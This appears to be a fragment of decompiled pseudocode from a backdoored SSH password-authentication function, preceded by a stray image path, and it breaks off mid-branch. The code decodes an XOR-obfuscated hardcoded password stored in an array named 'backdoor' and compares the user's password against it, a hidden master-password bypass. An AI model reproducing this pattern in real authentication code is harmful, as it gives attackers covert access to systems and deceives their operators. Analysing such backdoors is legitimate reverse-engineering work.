 bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;
while( true ) {
pbVar5 = pbVar4 + 1;
*pbVar4 = bVar7 ^ 0x96;
if (pbVar5 == local_39) break;
bVar7 = *pbVar5;
pbVar4 = pbVar5;
}
iVar2 = strcmp(password,backdoor);
uVar3 = 1;
if (iVar2 != 0) {